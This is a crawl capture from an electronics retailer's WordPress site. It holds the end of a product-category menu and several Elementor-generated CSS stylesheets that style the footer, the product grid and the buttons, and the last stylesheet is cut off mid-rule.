<li class="cat-item cat-item-389"><a href="https://mindtech.ae/product-category/networking/cables/">Cables</a></li>
<li class="cat-item cat-item-516"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/">Ethernet Cards</a></li>
<li class="cat-item cat-item-297"><a href="https://mindtech.ae/product-category/networking/routers/">Routers</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://mindtech.ae/product-category/new-arrivals/">New Arrivals</a></li>
<li class="cat-item cat-item-1173"><a href="https://mindtech.ae/product-category/processor/">processor</a></li>
<li class="cat-item cat-item-172"><a href="https://mindtech.ae/product-category/toshiba/">Toshiba</a></li>
<li class="cat-item cat-item-640"><a href="https://mindtech.ae/product-category/trending/">Trending</a></li>
<li class="cat-item cat-item-654"><a href="https://mindtech.ae/product-category/weekly/">Weekly</a></li>
</ul></div>

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css
body_size: 1793
content:
.elementor-33626 .elementor-element.elementor-element-700b803{--display:flex;--min-height:72px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803:hover{--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803, .elementor-33626 .elementor-element.elementor-element-700b803::before{--overlay-transition:0.01s;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33626 .elementor-element.elementor-element-700b803.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:30px;margin:0 10px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:15px 0px 0px 0px;--border-top-width:15px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6DD60A;--border-color:#6DD60A;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33626 .elementor-element.elementor-element-85731f4:not(.elementor-motion-effects-element-type-background), .elementor-33626 .elementor-element.elementor-element-85731f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1B;}.elementor-33626 .elementor-element.elementor-element-85731f4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline{background-color:#FFFFFF;background-image:url("https://mindtech.ae/wp-content/plugins/elementor/assets/images/placeholder.png");font-size:16px;text-transform:uppercase;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--heading-space:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-a-h-text-after{color:#FFFFFF;font-size:13px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-df4382c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-df4382c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-fe660f3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-eb76823 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-c1f667e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-6f4027a .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 9.926% );max-width:9.926%;--container-widget-width:9.926%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 11.15% );max-width:11.15%;--container-widget-width:11.15%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-5c92558.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-5c92558 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-5c92558 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 77.117% );max-width:77.117%;padding:20px 0px 20px 0px;--container-widget-width:77.117%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#C1C1C1;}.elementor-33626 .elementor-element.elementor-element-85b2a33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-33626 .elementor-element.elementor-element-85731f4{--content-width:1300px;}}@media(max-width:1024px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:25px;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 125.573px );max-width:125.573px;--container-widget-width:125.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 123.573px );max-width:123.573px;--container-widget-width:123.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 141.573px );max-width:141.573px;--container-widget-width:141.573px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 113.542px );max-width:113.542px;--container-widget-width:113.542px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{width:var( --container-widget-width, 713.573px );max-width:713.573px;--container-widget-width:713.573px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:20px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:100%;max-width:100%;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 331.323px );max-width:331.323px;--container-widget-width:331.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 323.323px );max-width:323.323px;--container-widget-width:323.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-5c92558{width:var( --container-widget-width, 328.323px );max-width:328.323px;--container-widget-width:328.323px;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-85b2a33{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-34578.css
body_size: 634
content:
.elementor-34578 .elementor-element.elementor-element-63bcdc9c > .elementor-container{max-width:1300px;}.elementor-34578 .elementor-element.elementor-element-63bcdc9c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-34578 .elementor-element.elementor-element-7ae778d0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34578 .elementor-element.elementor-element-7ae778d0 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-34578 .elementor-element.elementor-element-7ae778d0{margin-top:0px;margin-bottom:20px;}.elementor-34578 .elementor-element.elementor-element-58e665b0{width:auto;max-width:auto;--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-58e665b0 select{width:100%;max-width:170px;}.elementor-34578 .elementor-element.elementor-element-372ca70f{width:auto;max-width:auto;}.elementor-34578 .elementor-element.elementor-element-372ca70f .etheme-elementor-grid-list-switcher > .switcher-wrapper a, .elementor-34578 .elementor-element.elementor-element-372ca70f .switch-more > .switcher-wrapper a{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-34578 .elementor-element.elementor-element-25a9f92b .products-per-page{justify-content:flex-end;}.elementor-34578 .elementor-element.elementor-element-25a9f92b .products-per-page > span{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-34578 .elementor-element.elementor-element-25a9f92b{--et_select-arrow-size:.75em;--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:5;--cols-gap:15px;--rows-gap:15px;--product-title-lines:2;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item{text-align:left;border-style:solid;border-color:var( --e-global-color-primary );padding:5px 5px 5px 5px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item, .elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-has-fadeIn-content .etheme-product-grid-spacer{background-color:#FFFFFF;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-content .etheme-product-grid-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-fadeIn-area{padding-right:5px;padding-left:5px;right:-5px;left:-5px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-title{font-size:14px;font-weight:500;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item.type-list{text-align:left;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-item.type-list .etheme-product-grid-content{align-self:center;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-title a{color:#1D1D1B;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .etheme-product-grid-image img{width:100%;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8 .price{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#888888;}.woocommerce .elementor-34578 .elementor-element.elementor-element-216634c .term-description{color:#2B2B2B;}@media(max-width:1024px){.elementor-34578 .elementor-element.elementor-element-25a9f92b{--et_inputs-height:30px;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:2;}}@media(min-width:768px){.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:70%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34578 .elementor-element.elementor-element-60350111{width:70%;}.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:80%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:20%;}}@media(max-width:767px){.elementor-34578 .elementor-element.elementor-element-46ac5d41{width:70%;}.elementor-34578 .elementor-element.elementor-element-333fbb33{width:30%;}.elementor-34578 .elementor-element.elementor-element-6cc3e3a8{--cols:2;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css
body_size: 377
content:
.elementor-33725 .elementor-element.elementor-element-6d4a145{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-0966b48 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33725 .elementor-element.elementor-element-91cb95e:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-91cb95e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-91cb95e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-8e513f4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-d9615dc .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-167ebc4 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 